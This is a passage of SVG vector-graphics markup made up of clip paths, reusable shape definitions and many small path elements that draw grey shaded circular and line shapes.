							<path class="st2" d="M202.5,143.6l-6.7-5c0.5-0.7,0.9-1.5,1.2-2.2l6.7,5C203.3,142.1,202.9,142.9,202.5,143.6"/>
							<path class="st2" d="M203.7,141.4l-6.7-5c0.1-0.3,0.3-0.6,0.4-1l6.7,5C203.9,140.7,203.8,141,203.7,141.4"/>
							<path class="st2" d="M204.1,140.4l-6.7-5c0.1-0.2,0.2-0.5,0.2-0.7l6.7,5C204.2,139.9,204.1,140.2,204.1,140.4"/>
							<path class="st2" d="M204.3,139.7l-6.7-5c0.1-0.2,0.1-0.4,0.2-0.7l6.7,5C204.4,139.2,204.4,139.4,204.3,139.7"/>
							<path class="st2" d="M204.5,139l-6.7-5c0-0.2,0.1-0.4,0.1-0.6c0,0,0,0,0-0.1l6.7,5c0,0,0,0,0,0.1
								C204.5,138.6,204.5,138.8,204.5,139"/>
							<path class="st2" d="M204.6,138.4l-6.7-5c0-0.2,0.1-0.4,0.1-0.5l6.7,5C204.6,138,204.6,138.2,204.6,138.4"/>
							<path class="st2" d="M204.7,137.8l-6.7-5c0-0.2,0-0.3,0.1-0.5l6.7,5C204.7,137.5,204.7,137.7,204.7,137.8"/>
							<path class="st2" d="M204.7,137.3l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,137,204.7,137.2,204.7,137.3"/>
							<path class="st2" d="M204.7,136.8l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,136.5,204.7,136.7,204.7,136.8"/>
							<path class="st2" d="M204.7,136.4l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,136,204.7,136.2,204.7,136.4"/>
							<path class="st2" d="M204.7,135.9l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C204.7,135.6,204.7,135.7,204.7,135.9"/>
							<path class="st2" d="M204.7,135.4l-6.7-5c0-0.2,0-0.3-0.1-0.5l6.7,5C204.6,135.1,204.7,135.3,204.7,135.4"/>
							<path class="st2" d="M204.6,135l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C204.6,134.7,204.6,134.8,204.6,135"/>
							<path class="st2" d="M204.5,134.5l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C204.4,134.2,204.5,134.3,204.5,134.5"/>
							<path class="st2" d="M204.4,134l-6.7-5c0-0.2-0.1-0.3-0.2-0.5l6.7,5C204.3,133.7,204.4,133.9,204.4,134"/>
							<path class="st2" d="M204.2,133.5l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C204.1,133.2,204.2,133.4,204.2,133.5"/>
							<path class="st2" d="M204.1,133l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C203.9,132.7,204,132.9,204.1,133"/>
							<path class="st2" d="M203.8,132.6l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C203.7,132.2,203.8,132.4,203.8,132.6"/>
							<path class="st2" d="M203.6,132.1l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C203.4,131.7,203.5,131.9,203.6,132.1"/>
							<path class="st2" d="M203.3,131.6l-6.7-5c-0.1-0.2-0.2-0.3-0.4-0.5l6.7,5C203,131.2,203.1,131.4,203.3,131.6"/>
							<path class="st2" d="M202.9,131.1l-6.7-5c-0.1-0.2-0.3-0.3-0.4-0.5l6.7,5C202.6,130.7,202.8,130.9,202.9,131.1"/>
							<path class="st2" d="M202.4,130.6l-6.7-5c-0.2-0.2-0.4-0.4-0.5-0.5l6.7,5C202.1,130.2,202.3,130.4,202.4,130.6"/>
							<path class="st2" d="M201.9,130l-6.7-5c-0.2-0.2-0.4-0.3-0.6-0.5l6.7,5C201.5,129.7,201.7,129.9,201.9,130"/>
						</g>
					</g>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_3_" d="M183.4,149.2l-6.7-5c1.8,1.3,4.1,2,6.7,1.8l6.7,5C187.5,151.2,185.1,150.5,183.4,149.2z"/>
						</defs>
						<use xlink:href="#SVGID_3_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_4_">
							<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st3">
							<path class="st2" d="M183.4,149.2l-6.7-5c0.2,0.2,0.4,0.3,0.6,0.4l6.7,5C183.8,149.5,183.6,149.4,183.4,149.2"/>
							<path class="st2" d="M184,149.7l-6.7-5c0.3,0.2,0.6,0.4,1,0.5l6.7,5C184.7,150,184.4,149.9,184,149.7"/>
							<path class="st2" d="M185,150.2l-6.7-5c0.3,0.1,0.7,0.3,1,0.4l6.7,5C185.7,150.5,185.4,150.3,185,150.2"/>
							<path class="st2" d="M186.1,150.6l-6.7-5c0.3,0.1,0.7,0.2,1.1,0.3l6.7,5C186.8,150.8,186.4,150.7,186.1,150.6"/>
							<path class="st2" d="M187.1,150.9l-6.7-5c0.3,0.1,0.7,0.1,1,0.2l6.7,5C187.8,151,187.5,150.9,187.1,150.9"/>
							<path class="st2" d="M188.1,151l-6.7-5c0.3,0,0.6,0,0.9,0.1l6.7,5C188.7,151.1,188.4,151,188.1,151"/>
							<path class="st2" d="M189,151.1l-6.7-5c0.3,0,0.5,0,0.8,0l6.7,5C189.6,151.1,189.3,151.1,189,151.1"/>
							<path class="st2" d="M189.9,151.1l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C190,151,189.9,151.1,189.9,151.1"/>
						</g>
					</g>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_5_" d="M187.5,122.7c2.8-0.2,5.2,0.5,7,1.9l6.7,5c-1.8-1.3-4.2-2-7-1.9C192.2,126.2,189.6,124.2,187.5,122.7z
								"/>
						</defs>
						<use xlink:href="#SVGID_5_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_6_">
							<use xlink:href="#SVGID_5_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st4">
							<path class="st2" d="M194.3,127.7l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C194.4,127.7,194.4,127.7,194.3,127.7"/>
							<path class="st2" d="M194.5,127.7l-6.7-5c0.3,0,0.6,0,0.9,0l6.7,5C195.1,127.7,194.8,127.7,194.5,127.7"/>
							<path class="st2" d="M195.4,127.7l-6.7-5c0.3,0,0.6,0,0.9,0.1l6.7,5C196.1,127.7,195.7,127.7,195.4,127.7"/>
							<path class="st2" d="M196.4,127.7l-6.7-5c0.4,0,0.7,0.1,1.1,0.2l6.7,5C197.1,127.8,196.7,127.8,196.4,127.7"/>
							<path class="st2" d="M197.4,127.9l-6.7-5c0.4,0.1,0.8,0.2,1.1,0.3l6.7,5C198.2,128.1,197.8,128,197.4,127.9"/>
							<path class="st2" d="M198.6,128.2l-6.7-5c0.4,0.1,0.7,0.3,1.1,0.4l6.7,5C199.3,128.4,198.9,128.3,198.6,128.2"/>
							<path class="st2" d="M199.6,128.6l-6.7-5c0.4,0.2,0.7,0.3,1,0.5l6.7,5C200.3,128.9,200,128.7,199.6,128.6"/>
							<path class="st2" d="M200.6,129.1l-6.7-5c0.2,0.1,0.4,0.3,0.7,0.4l6.7,5C201.1,129.4,200.9,129.2,200.6,129.1"/>
						</g>
					</g>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_7_" d="M195.3,123.5l6.7,5c-2-1.4-4.6-2.2-7.6-2l-6.7-5C190.8,121.3,193.4,122.1,195.3,123.5z"/>
						</defs>
						<use xlink:href="#SVGID_7_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_8_">
							<use xlink:href="#SVGID_7_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st5">
							<path class="st2" d="M194.5,126.5l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C194.7,126.5,194.6,126.5,194.5,126.5"/>
							<path class="st2" d="M194.8,126.5l-6.7-5c0.3,0,0.6,0,0.9,0l6.7,5C195.4,126.5,195.1,126.5,194.8,126.5"/>
							<path class="st2" d="M195.7,126.5l-6.7-5c0.3,0,0.7,0,1,0.1l6.7,5C196.4,126.5,196.1,126.5,195.7,126.5"/>
							<path class="st2" d="M196.7,126.5l-6.7-5c0.4,0,0.8,0.1,1.1,0.2l6.7,5C197.5,126.6,197.1,126.6,196.7,126.5"/>
							<path class="st2" d="M197.9,126.7l-6.7-5c0.4,0.1,0.8,0.2,1.2,0.3l6.7,5C198.7,126.9,198.3,126.8,197.9,126.7"/>
							<path class="st2" d="M199.1,127l-6.7-5c0.4,0.1,0.8,0.3,1.2,0.4l6.7,5C199.9,127.3,199.5,127.1,199.1,127"/>
							<path class="st2" d="M200.2,127.4l-6.7-5c0.4,0.2,0.8,0.4,1.1,0.6l6.7,5C201,127.8,200.6,127.6,200.2,127.4"/>
							<path class="st2" d="M201.4,128l-6.7-5c0.2,0.1,0.5,0.3,0.7,0.5l6.7,5C201.8,128.3,201.6,128.2,201.4,128"/>
						</g>
					</g>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_9_" d="M176.7,144.3c-1.5-1.1-2.6-2.8-3.2-4.7c2.2,1.7,4.5,3.3,6.7,5c0.5,1.9,1.6,3.5,3.2,4.7
								C181.4,147.8,178.7,145.8,176.7,144.3z"/>
						</defs>
						<use xlink:href="#SVGID_9_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_10_">
							<use xlink:href="#SVGID_9_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st6">
							<path class="st2" d="M183.4,149.2l-6.7-5c-0.2-0.2-0.4-0.3-0.6-0.5l6.7,5C183,148.9,183.2,149.1,183.4,149.2"/>
							<path class="st2" d="M182.8,148.8l-6.7-5c-0.2-0.2-0.4-0.3-0.5-0.5l6.7,5C182.4,148.4,182.6,148.6,182.8,148.8"/>
							<path class="st2" d="M182.3,148.2l-6.7-5c-0.2-0.2-0.3-0.3-0.4-0.5l6.7,5C182,147.9,182.1,148.1,182.3,148.2"/>
							<path class="st2" d="M181.8,147.7l-6.7-5c-0.1-0.2-0.3-0.3-0.4-0.5l6.7,5C181.6,147.4,181.7,147.6,181.8,147.7"/>
							<path class="st2" d="M181.4,147.2l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C181.2,146.9,181.3,147.1,181.4,147.2"/>
							<path class="st2" d="M181.1,146.7l-6.7-5c-0.1-0.2-0.2-0.3-0.3-0.5l6.7,5C180.9,146.4,181,146.6,181.1,146.7"/>
							<path class="st2" d="M180.9,146.2l-6.7-5c-0.1-0.2-0.2-0.3-0.2-0.5l6.7,5C180.7,145.9,180.8,146.1,180.9,146.2"/>
							<path class="st2" d="M180.6,145.7l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C180.5,145.4,180.6,145.5,180.6,145.7"/>
							<path class="st2" d="M180.4,145.2l-6.7-5c-0.1-0.2-0.1-0.3-0.2-0.5l6.7,5C180.3,144.9,180.4,145,180.4,145.2"/>
							<path class="st2" d="M180.3,144.7l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C180.2,144.4,180.2,144.5,180.3,144.7"/>
						</g>
					</g>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_11_" d="M173.4,135.1c1.1-6.3,7.6-11.9,14.2-12.3l6.7,5c-6.6,0.4-13.1,6.1-14.2,12.3
								c-0.3,1.6-0.2,3.2,0.1,4.5c-2.2-1.7-4.5-3.3-6.7-5C173.1,138.2,173.1,136.7,173.4,135.1z"/>
						</defs>
						<use xlink:href="#SVGID_11_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_12_">
							<use xlink:href="#SVGID_11_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st7">
							<path class="st2" d="M180.3,144.7l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C180.2,144.4,180.2,144.5,180.3,144.7"/>
							<path class="st2" d="M180.1,144.2l-6.7-5c0-0.2-0.1-0.3-0.1-0.5l6.7,5C180.1,143.9,180.1,144,180.1,144.2"/>
							<path class="st2" d="M180,143.7l-6.7-5c0-0.2,0-0.3-0.1-0.5l6.7,5C180,143.4,180,143.5,180,143.7"/>
							<path class="st2" d="M180,143.2l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,142.9,180,143.1,180,143.2"/>
							<path class="st2" d="M179.9,142.7l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,142.4,179.9,142.6,179.9,142.7"/>
							<path class="st2" d="M179.9,142.2l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,141.9,179.9,142.1,179.9,142.2"/>
							<path class="st2" d="M179.9,141.7l-6.7-5c0-0.2,0-0.3,0-0.5l6.7,5C179.9,141.4,179.9,141.6,179.9,141.7"/>
							<path class="st2" d="M179.9,141.2l-6.7-5c0-0.2,0-0.4,0.1-0.5l6.7,5C180,140.9,180,141,179.9,141.2"/>
							<path class="st2" d="M180,140.7l-6.7-5c0-0.2,0.1-0.4,0.1-0.6l6.7,5C180,140.3,180,140.5,180,140.7"/>
							<path class="st2" d="M180.1,140.1l-6.7-5c0,0,0,0,0-0.1c0-0.2,0.1-0.4,0.1-0.5l6.7,5C180.2,139.7,180.1,139.9,180.1,140.1
								L180.1,140.1"/>
							<path class="st2" d="M180.2,139.5l-6.7-5c0-0.2,0.1-0.4,0.2-0.6l6.7,5C180.3,139.1,180.2,139.3,180.2,139.5"/>
							<path class="st2" d="M180.4,138.9l-6.7-5c0.1-0.2,0.1-0.5,0.2-0.7l6.7,5C180.5,138.4,180.4,138.7,180.4,138.9"/>
							<path class="st2" d="M180.6,138.2l-6.7-5c0.1-0.3,0.2-0.6,0.4-0.9l6.7,5C180.8,137.6,180.7,137.9,180.6,138.2"/>
							<path class="st2" d="M180.9,137.3l-6.7-5c0.3-0.6,0.6-1.2,0.9-1.7l6.7,5C181.5,136.1,181.2,136.7,180.9,137.3"/>
							<path class="st2" d="M181.8,135.5l-6.7-5c0.2-0.3,0.4-0.6,0.6-0.9l6.7,5C182.2,135,182,135.2,181.8,135.5"/>
							<path class="st2" d="M182.4,134.7l-6.7-5c0.5-0.6,1-1.3,1.5-1.8l6.7,5C183.4,133.4,182.9,134,182.4,134.7"/>
							<path class="st2" d="M183.9,132.8l-6.7-5c0.3-0.3,0.6-0.6,0.9-0.9l6.7,5C184.5,132.2,184.2,132.5,183.9,132.8"/>
							<path class="st2" d="M184.9,131.9l-6.7-5c0.3-0.2,0.5-0.5,0.8-0.7l6.7,5C185.4,131.5,185.1,131.7,184.9,131.9"/>
							<path class="st2" d="M185.6,131.2l-6.7-5c0.2-0.2,0.5-0.4,0.7-0.6l6.7,5C186.1,130.9,185.9,131.1,185.6,131.2"/>
							<path class="st2" d="M186.4,130.7l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.5l6.7,5C186.8,130.4,186.6,130.5,186.4,130.7"/>
							<path class="st2" d="M187.1,130.2l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C187.5,129.9,187.3,130.1,187.1,130.2"/>
							<path class="st2" d="M187.7,129.8l-6.7-5c0.2-0.1,0.4-0.3,0.7-0.4l6.7,5C188.2,129.5,188,129.7,187.7,129.8"/>
							<path class="st2" d="M188.4,129.4l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C188.8,129.2,188.6,129.3,188.4,129.4"/>
							<path class="st2" d="M189.1,129.1l-6.7-5c0.2-0.1,0.4-0.2,0.6-0.3l6.7,5C189.5,128.9,189.3,129,189.1,129.1"/>
							<path class="st2" d="M189.7,128.8l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.3l6.7,5C190.1,128.6,189.9,128.7,189.7,128.8"/>
							<path class="st2" d="M190.4,128.5l-6.7-5c0.2-0.1,0.4-0.2,0.7-0.2l6.7,5C190.8,128.4,190.6,128.5,190.4,128.5"/>
							<path class="st2" d="M191,128.3l-6.7-5c0.2-0.1,0.4-0.1,0.7-0.2l6.7,5C191.5,128.2,191.2,128.2,191,128.3"/>
							<path class="st2" d="M191.7,128.1l-6.7-5c0.2-0.1,0.4-0.1,0.7-0.2l6.7,5C192.1,128,191.9,128.1,191.7,128.1"/>
							<path class="st2" d="M192.3,128l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C192.8,127.9,192.6,127.9,192.3,128"/>
							<path class="st2" d="M193,127.8l-6.7-5c0.2,0,0.5-0.1,0.7-0.1l6.7,5C193.5,127.8,193.3,127.8,193,127.8"/>
							<path class="st2" d="M193.8,127.7l-6.7-5c0.2,0,0.3,0,0.5,0l6.7,5C194.1,127.7,193.9,127.7,193.8,127.7"/>
						</g>
					</g>
				</g>
				<g>
					<path class="st2" d="M194.3,127.7c6.8-0.4,11.4,4.4,10.3,10.7c-1.2,6.5-7.6,12.2-14.4,12.6c-6.7,0.4-11.2-4.5-10-11
						C181.2,133.8,187.7,128.1,194.3,127.7z"/>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_13_" d="M182.6,150.3l-6.7-5c-2.9-2.1-4.4-5.8-3.6-10.2c1.2-7,8.2-13.1,15.5-13.6l6.7,5
								c-7.3,0.5-14.2,6.6-15.5,13.6C178.2,144.4,179.7,148.1,182.6,150.3z"/>
						</defs>
						<use xlink:href="#SVGID_13_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_14_">
							<use xlink:href="#SVGID_13_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st8">
							<path class="st2" d="M182.6,150.3l-6.7-5c-0.2-0.2-0.4-0.3-0.6-0.5l6.7,5C182.2,149.9,182.4,150.1,182.6,150.3"/>
							<path class="st2" d="M182,149.8l-6.7-5c-0.2-0.2-0.4-0.4-0.6-0.6l6.7,5C181.6,149.4,181.8,149.6,182,149.8"/>
							<path class="st2" d="M181.4,149.2l-6.7-5c-0.2-0.2-0.3-0.4-0.5-0.6l6.7,5C181.1,148.8,181.2,149,181.4,149.2"/>
							<path class="st2" d="M180.9,148.6l-6.7-5c-0.1-0.2-0.3-0.4-0.4-0.6l6.7,5C180.6,148.3,180.8,148.4,180.9,148.6"/>
							<path class="st2" d="M180.5,148.1l-6.7-5c-0.1-0.2-0.2-0.4-0.4-0.6l6.7,5C180.2,147.7,180.4,147.9,180.5,148.1"/>
							<path class="st2" d="M180.1,147.5l-6.7-5c-0.1-0.2-0.2-0.4-0.3-0.6l6.7,5C179.9,147.2,180,147.3,180.1,147.5"/>
							<path class="st2" d="M179.8,147l-6.7-5c-0.1-0.2-0.2-0.4-0.3-0.6l6.7,5C179.7,146.6,179.7,146.8,179.8,147"/>
							<path class="st2" d="M179.6,146.4l-6.7-5c-0.1-0.2-0.1-0.4-0.2-0.6l6.7,5C179.4,146,179.5,146.2,179.6,146.4"/>
							<path class="st2" d="M179.4,145.8l-6.7-5c-0.1-0.2-0.1-0.4-0.2-0.6l6.7,5C179.2,145.5,179.3,145.7,179.4,145.8"/>
							<path class="st2" d="M179.2,145.3l-6.7-5c-0.1-0.2-0.1-0.4-0.1-0.5l6.7,5C179.1,144.9,179.1,145.1,179.2,145.3"/>
							<path class="st2" d="M179.1,144.7l-6.7-5c0-0.2-0.1-0.4-0.1-0.5l6.7,5C179,144.4,179,144.6,179.1,144.7"/>
							<path class="st2" d="M178.9,144.2l-6.7-5c0-0.2-0.1-0.4-0.1-0.5l6.7,5C178.9,143.8,178.9,144,178.9,144.2"/>
							<path class="st2" d="M178.9,143.7l-6.7-5c0-0.2,0-0.4,0-0.5l6.7,5C178.8,143.3,178.9,143.5,178.9,143.7"/>
							<path class="st2" d="M178.8,143.1l-6.7-5c0-0.2,0-0.4,0-0.5l6.7,5C178.8,142.7,178.8,142.9,178.8,143.1"/>
							<path class="st2" d="M178.8,142.6l-6.7-5c0-0.2,0-0.4,0-0.6l6.7,5C178.8,142.2,178.8,142.4,178.8,142.6"/>
							<path class="st2" d="M178.8,142l-6.7-5c0-0.2,0-0.4,0-0.6l6.7,5C178.8,141.6,178.8,141.8,178.8,142"/>
							<path class="st2" d="M178.8,141.4l-6.7-5c0-0.2,0-0.4,0.1-0.6l6.7,5C178.9,141,178.8,141.2,178.8,141.4"/>
							<path class="st2" d="M178.9,140.8l-6.7-5c0-0.2,0.1-0.4,0.1-0.6l6.7,5C178.9,140.4,178.9,140.6,178.9,140.8"/>
							<path class="st2" d="M179,140.2l-6.7-5c0,0,0,0,0-0.1c0-0.2,0.1-0.4,0.1-0.6l6.7,5C179.1,139.7,179,139.9,179,140.2
								C179,140.1,179,140.2,179,140.2"/>
							<path class="st2" d="M179.1,139.5l-6.7-5c0.1-0.2,0.1-0.5,0.2-0.7l6.7,5C179.2,139,179.2,139.3,179.1,139.5"/>
							<path class="st2" d="M179.3,138.8l-6.7-5c0.1-0.3,0.2-0.5,0.3-0.8l6.7,5C179.5,138.2,179.4,138.5,179.3,138.8"/>
							<path class="st2" d="M179.6,137.9l-6.7-5c0.1-0.4,0.3-0.7,0.4-1l6.7,5C179.8,137.2,179.7,137.6,179.6,137.9"/>
							<path class="st2" d="M180,136.9l-6.7-5c0.4-0.9,0.8-1.7,1.4-2.5l6.7,5C180.8,135.2,180.4,136,180,136.9"/>
							<path class="st2" d="M181.3,134.4l-6.7-5c0.1-0.1,0.1-0.2,0.2-0.3l6.7,5C181.5,134.2,181.4,134.3,181.3,134.4"/>
							<path class="st2" d="M181.5,134.1l-6.7-5c0.5-0.7,1.1-1.5,1.7-2.1l6.7,5C182.6,132.7,182.1,133.4,181.5,134.1"/>
							<path class="st2" d="M183.3,132l-6.7-5c0.3-0.3,0.6-0.7,1-1l6.7,5C183.9,131.3,183.6,131.7,183.3,132"/>
							<path class="st2" d="M184.2,131l-6.7-5c0.3-0.2,0.6-0.5,0.8-0.7l6.7,5C184.8,130.6,184.5,130.8,184.2,131"/>
							<path class="st2" d="M185.1,130.3l-6.7-5c0.3-0.2,0.5-0.4,0.8-0.6l6.7,5C185.6,129.9,185.3,130.1,185.1,130.3"/>
							<path class="st2" d="M185.9,129.7l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.5l6.7,5C186.4,129.4,186.1,129.5,185.9,129.7"/>
							<path class="st2" d="M186.6,129.2l-6.7-5c0.2-0.2,0.5-0.3,0.7-0.4l6.7,5C187.1,128.9,186.8,129.1,186.6,129.2"/>
							<path class="st2" d="M187.3,128.8l-6.7-5c0.2-0.1,0.5-0.3,0.7-0.4l6.7,5C187.8,128.5,187.6,128.6,187.3,128.8"/>
							<path class="st2" d="M188,128.4l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.4l6.7,5C188.5,128.1,188.3,128.3,188,128.4"/>
							<path class="st2" d="M188.7,128l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C189.2,127.8,189,127.9,188.7,128"/>
							<path class="st2" d="M189.4,127.7l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.3l6.7,5C189.9,127.5,189.7,127.6,189.4,127.7"/>
							<path class="st2" d="M190.1,127.4l-6.7-5c0.2-0.1,0.5-0.2,0.7-0.2l6.7,5C190.6,127.3,190.4,127.3,190.1,127.4"/>
							<path class="st2" d="M190.8,127.2l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C191.3,127,191.1,127.1,190.8,127.2"/>
							<path class="st2" d="M191.6,127l-6.7-5c0.2-0.1,0.5-0.1,0.7-0.2l6.7,5C192.1,126.8,191.8,126.9,191.6,127"/>
							<path class="st2" d="M192.3,126.8l-6.7-5c0.3-0.1,0.5-0.1,0.8-0.1l6.7,5C192.8,126.7,192.6,126.7,192.3,126.8"/>
							<path class="st2" d="M193.1,126.6l-6.7-5c0.3,0,0.5-0.1,0.8-0.1l6.7,5C193.6,126.6,193.4,126.6,193.1,126.6"/>
							<path class="st2" d="M193.9,126.5l-6.7-5c0.2,0,0.4,0,0.6,0l6.7,5C194.3,126.5,194.1,126.5,193.9,126.5"/>
						</g>
					</g>
				</g>
				<g>
					<path class="st2" d="M194.5,126.5c7.4-0.5,12.4,4.8,11.2,11.9c-1.3,7.2-8.3,13.4-15.8,13.9c-7.3,0.5-12.2-5-10.9-12.1
						C180.2,133.1,187.2,127,194.5,126.5z M190.1,151c6.8-0.4,13.3-6.1,14.4-12.6c1.1-6.4-3.5-11.2-10.3-10.7
						c-6.6,0.4-13.1,6.1-14.2,12.3C178.9,146.5,183.4,151.5,190.1,151"/>
				</g>
			</g>
			<g class="st0">
				<g>
					<polygon class="st2" points="194,112 187.3,107 193.4,106.6 200.2,111.6 					"/>
				</g>
				<g>
					<polygon class="st2" points="200.2,111.6 193.4,106.6 217.7,13.1 224.5,18 					"/>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_15_" d="M215.3,5.9l6.7,5c0.6,0.5,1.2,1,1.6,1.6c1.1,1.6,1.4,3.5,0.9,5.6l-6.7-5c0.5-2.1,0.2-4-0.9-5.6
								C216.5,6.9,215.9,6.3,215.3,5.9z"/>
						</defs>
						<use xlink:href="#SVGID_15_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_16_">
							<use xlink:href="#SVGID_15_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st9">
							<path class="st2" d="M224.5,18l-6.7-5c0-0.1,0-0.2,0.1-0.2l6.7,5C224.5,17.9,224.5,17.9,224.5,18"/>
							<path class="st2" d="M224.5,17.8l-6.7-5c0-0.1,0.1-0.3,0.1-0.4l6.7,5C224.6,17.5,224.6,17.6,224.5,17.8"/>
							<path class="st2" d="M224.6,17.4l-6.7-5c0-0.1,0-0.3,0.1-0.4l6.7,5C224.6,17.1,224.6,17.2,224.6,17.4"/>
							<path class="st2" d="M224.7,17l-6.7-5c0-0.1,0-0.2,0-0.4l6.7,5C224.7,16.7,224.7,16.8,224.7,17"/>
							<path class="st2" d="M224.7,16.6l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,16.4,224.7,16.5,224.7,16.6"/>
							<path class="st2" d="M224.7,16.3l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,16,224.7,16.1,224.7,16.3"/>
							<path class="st2" d="M224.7,15.9l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,15.7,224.7,15.8,224.7,15.9"/>
							<path class="st2" d="M224.7,15.6l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.7,15.4,224.7,15.5,224.7,15.6"/>
							<path class="st2" d="M224.7,15.3l-6.7-5c0-0.1,0-0.2,0-0.3l6.7,5C224.6,15.1,224.7,15.2,224.7,15.3"/>
							<path class="st2" d="M224.6,15l-6.7-5c0-0.1,0-0.2-0.1-0.3l6.7,5C224.6,14.7,224.6,14.8,224.6,15"/>
							<path class="st2" d="M224.6,14.6l-6.7-5c0-0.1-0.1-0.2-0.1-0.3l6.7,5C224.5,14.4,224.5,14.5,224.6,14.6"/>
							<path class="st2" d="M224.5,14.3l-6.7-5c0-0.1-0.1-0.2-0.1-0.3l6.7,5C224.4,14.1,224.4,14.2,224.5,14.3"/>
							<path class="st2" d="M224.4,13.9l-6.7-5c0-0.1-0.1-0.2-0.1-0.4l6.7,5C224.3,13.7,224.3,13.8,224.4,13.9"/>
							<path class="st2" d="M224.2,13.6l-6.7-5c-0.1-0.1-0.1-0.2-0.2-0.4l6.7,5C224.1,13.3,224.2,13.5,224.2,13.6"/>
							<path class="st2" d="M224.1,13.2l-6.7-5c-0.1-0.1-0.1-0.2-0.2-0.4l6.7,5C223.9,13,224,13.1,224.1,13.2"/>
							<path class="st2" d="M223.9,12.9l-6.7-5c-0.1-0.1-0.2-0.3-0.2-0.4l6.7,5C223.7,12.6,223.8,12.7,223.9,12.9"/>
							<path class="st2" d="M223.6,12.5l-6.7-5l0,0c-0.1-0.1-0.2-0.2-0.3-0.3l6.7,5C223.4,12.2,223.5,12.3,223.6,12.5
								C223.6,12.4,223.6,12.5,223.6,12.5"/>
							<path class="st2" d="M223.3,12.1l-6.7-5c-0.1-0.1-0.2-0.3-0.4-0.4l6.7,5C223.1,11.8,223.2,12,223.3,12.1"/>
							<path class="st2" d="M223,11.7l-6.7-5c-0.1-0.2-0.3-0.3-0.5-0.4l6.7,5C222.7,11.4,222.9,11.5,223,11.7"/>
							<path class="st2" d="M222.5,11.2l-6.7-5c-0.2-0.1-0.3-0.3-0.5-0.4l6.7,5C222.2,11,222.4,11.1,222.5,11.2"/>
						</g>
					</g>
				</g>
				<g class="st0">
					<g>
						<defs>
							<path id="SVGID_17_" d="M208.5,4.1c2.6-0.2,5,0.5,6.8,1.8l6.7,5c-1.7-1.3-4.2-1.9-6.8-1.8C213.2,7.6,210.5,5.6,208.5,4.1z"/>
						</defs>
						<use xlink:href="#SVGID_17_"  style="overflow:visible;fill:#ABABAB;"/>
						<clipPath id="SVGID_18_">
							<use xlink:href="#SVGID_17_"  style="overflow:visible;"/>
						</clipPath>
						<g class="st10">
							<path class="st2" d="M215.2,9.1l-6.7-5c0.1,0,0.2,0,0.3,0l6.7,5C215.4,9.1,215.3,9.1,215.2,9.1"/>
							<path class="st2" d="M215.5,9l-6.7-5c0.3,0,0.6,0,0.8,0l6.7,5C216.1,9,215.8,9,215.5,9"/>
							<path class="st2" d="M216.3,9l-6.7-5c0.3,0,0.6,0,0.9,0.1l6.7,5C217,9.1,216.6,9,216.3,9"/>
							<path class="st2" d="M217.3,9.1l-6.7-5c0.4,0,0.7,0.1,1.1,0.2l6.7,5C218,9.2,217.6,9.1,217.3,9.1"/>
							<path class="st2" d="M218.3,9.3l-6.7-5c0.4,0.1,0.8,0.2,1.1,0.3l6.7,5C219.1,9.4,218.7,9.3,218.3,9.3"/>
